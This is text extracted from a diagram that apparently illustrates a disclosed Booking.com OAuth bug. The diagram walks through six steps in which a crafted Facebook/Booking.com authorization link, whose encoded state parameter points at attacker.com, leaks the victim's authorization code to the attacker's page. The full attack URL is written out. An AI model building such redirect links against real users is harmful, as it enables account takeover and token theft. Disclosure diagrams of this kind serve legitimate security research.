 Attacker
https://facebook.com/oauth?redirect_uri=
https://account.booking.com/oauth2/authorize?aid=123;client_id=d1cDdLj40ACItEtxJLTo;redirec
t_uri=https://account.booking.com/settings/oauth_callback;response_type=code;state=eyJteXNl
dHRpbmdzX3BhdGgiOiJodHRwczovL2F0dGFja2VyLmNvbS9pbmRleC5waHAiLCJhaWQiOiIxMjMifQ
&client_id=2100&state=[large_object]&response_type=token,code.
1. Click on my link.
Booking.com Bug 2
Booking.com
4. Follow
redirection
5. Redirection
Redirection to
attacker.com/index.php
Victim
2. Clicked on the link
3. Redirection
Redirection to
https://account.booking.com/
....state=eyJteXNldHRpbmd...#code={code}
6. Follow
redirection
www.attacker.com/
index.php#code={secret_code}
f